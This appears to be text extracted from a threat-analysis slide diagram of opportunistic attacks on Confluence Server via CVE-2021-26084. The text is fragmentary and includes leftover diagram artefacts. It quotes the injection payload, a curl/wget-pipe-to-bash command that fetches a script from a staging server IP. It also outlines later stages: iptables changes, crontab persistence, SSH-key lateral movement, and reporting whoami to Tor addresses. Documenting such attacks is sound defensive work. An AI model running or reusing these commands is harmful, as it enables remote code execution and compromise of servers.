 0) Opportunistic attackers
leverage publicly available
exploit scripts
CVE-2021-26084
Payload
Confluence Server
(all 7.12.X before 7.12.5)
); var cmd = new java.lang.String(\\u0022(curl -s 194.31.52.174/conf2||wget -qO - 194.31.52.174/conf2)|bash\\u0022);v
2); var cmd = new java.lang.String(\\u0022(curl -s 194.31.52.174/conf2||wget -qO - 194.31.52.174/conf2)|bash\\u0022);
10011
00111
11010
10011
00111
11010
</>
conf2
dk32
dk64
hxxp://194.31.52.174/conf2
Malware Staging Server
1) Download and execute conf2 script
2) Execute dk86/dk32
3) Download and execute ldm
>_
> change default iptables policy to accept
> wget/curl dk86, dk32 and ldm scripts
</>
ldm
hxxp://18.235.127.50
Malware Staging Server
4) ldm executes and downloads and executes 3sh
◦ 3sh is downloaded and executed.
◦ Persistence is setup in cronttab
◦ Lateral movement based on host key entries
and, hosts in ~/.ssh/known_hosts, and keys
on disk.
◦ Reporting of victim IP and user to Tor site
5) 3sh download and executes pty1 through pty10
◦ Notably, there are no architecture checks
bvprzqhoz72jltin.onion/rsl.php?ip=$IP_HERE&whoami=$(whoami)
bvprzqhoz72jltin.tor2web.su/rsl.php?ip=$IP_HERE&whoami=$(whoami)
bvprzqhoz72jltin.onion.ly/rsl.php?ip=$IP_HERE&whoami=$(whoami)
bvprzqhoz72jltin.onion.ws/rsl.php?ip=$IP_HERE&whoami=$(whoami)
</>
10011
00111
11010
3sh
pty1 -> pty10
hxxp://32.221.40.237/.x/
Malware Staging Server